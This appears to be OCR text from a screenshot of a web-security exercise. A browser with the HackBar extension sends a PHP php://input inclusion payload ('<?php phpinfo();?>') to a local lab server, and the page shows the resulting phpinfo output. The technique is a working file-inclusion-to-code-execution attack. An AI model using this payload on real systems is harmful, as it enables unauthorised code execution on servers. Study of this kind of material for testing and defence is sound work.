 不安全 http://192.168.31.152/1.php?p=php://input
PHP Version 5.6.40
php
System Windows NT WILEY5241 10.0 build 18363 (Windows 10) AMD64
Build Date Jan 9 2019 15:05:36
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.31.152/1.php?p=php://input
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
<?php phpinfo();?>&password=a